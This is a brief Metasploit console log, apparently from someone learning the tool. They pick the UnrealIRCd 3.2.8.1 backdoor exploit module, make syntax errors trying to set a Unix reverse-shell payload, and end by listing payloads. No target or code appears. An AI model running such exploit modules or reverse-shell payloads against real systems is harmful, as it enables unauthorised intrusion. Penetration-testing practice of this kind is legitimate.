 msf6 > set payload payload/cmd/unix/reverse
[-] The value specified for payload is not valid.
msf6 > set payload/cmd/unix/reverse
payload/cmd/unix/reverse ⇒
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload/cmd/unix/reverse
[-] Unknown datastore option: payload/cmd/unix/reverse.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads